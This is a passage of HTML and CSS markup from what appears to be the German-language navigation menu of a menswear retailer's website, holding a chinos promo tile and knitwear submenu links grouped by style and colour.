    .promo-tile-8123900249:hover .promo-tile-8123900249-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8123900249 .promo-tile-8123900249-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8123900249-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8123900249 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8123900249--minititle {
        min-height: auto;
    }

    .promo-tile-8123900249--title {
        min-height: auto;
    }

    .promo-tile-8123900249--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8123900249--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8123900249--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8123900249--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8123900249--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8123900249-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8123900249--minititle {
            min-height: auto;
        }

        .promo-tile-8123900249--title {
            min-height: auto;
        }

        .promo-tile-8123900249--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8123900249--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8123900249--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8123900249--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8123900249-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8123900249--minititle {
            min-height: auto;
        }

        .promo-tile-8123900249--title {
            min-height: auto;
        }

        .promo-tile-8123900249--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8123900249--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8123900249--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8123900249 .js-read-more,
        .promo-tile-8123900249 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8123900249--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8123900249--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8123900249--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8123900249-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8123900249--minititle {
            min-height: auto;
        }

        .promo-tile-8123900249--title {
            min-height: auto;
        }

        .promo-tile-8123900249--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8123900249--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8123900249--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8123900249 .js-read-more,
        .promo-tile-8123900249 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8123900249--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8123900249--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-8123900249 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8123900249-scaled-img--false promo-tile-8123900249--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/" class="promo-tile-8123900249--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8174231111 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8174231111 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8174231111 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8174231111 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
class="navigationItem-8174231111 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Strickwaren
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Strickwaren
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8719961761 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8719961761 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8719961761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8719961761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-8719961761 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2176935584 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2176935584 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2176935584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2176935584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-2176935584 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Strickwaren
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3821017783 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3821017783 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3821017783 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3821017783 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3821017783) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3821017783 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5394461316 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5394461316 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5394461316 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5394461316 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-5394461316 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6011593380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6011593380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6011593380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6011593380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-6011593380 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7789314810 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7789314810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7789314810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7789314810 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/"
       class="navigationLink-7789314810 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5437275313 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5437275313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5437275313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5437275313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/"
       class="navigationLink-5437275313 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Troyer Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2509638032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2509638032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2509638032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2509638032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickwaren-mit-v-ausschnitt/"
       class="navigationLink-2509638032 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Ausschnitt Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4917499259 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4917499259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4917499259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4917499259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rundhalsausschnitt/"
       class="navigationLink-4917499259 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rundhalsausschnitt pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1513230964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1513230964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1513230964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1513230964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rollkragen/"
       class="navigationLink-1513230964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollkragen pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1361151712 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1361151712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1361151712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1361151712 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/grobstrick/"
       class="navigationLink-1361151712 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grobstrick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2695528922 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2695528922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2695528922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2695528922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-2695528922 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strick Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2968659094 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2968659094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2968659094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2968659094 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-2968659094 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knopfkragen Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4583126546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4583126546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4583126546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4583126546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/"
       class="navigationLink-4583126546 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickjacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1433461583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1433461583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1433461583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1433461583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-1433461583 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9879010164 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9879010164 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9879010164 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9879010164 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9879010164) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9879010164 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7586382337 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7586382337 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7586382337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7586382337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-7586382337 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2653361064 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2653361064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2653361064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2653361064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2653361064 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7460762107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7460762107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7460762107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7460762107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7460762107 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4341147924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4341147924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4341147924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4341147924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4341147924 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6666317836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6666317836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6666317836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6666317836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-6666317836 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8989547433 {
        font-size: 16px;
        font-weight: 400;
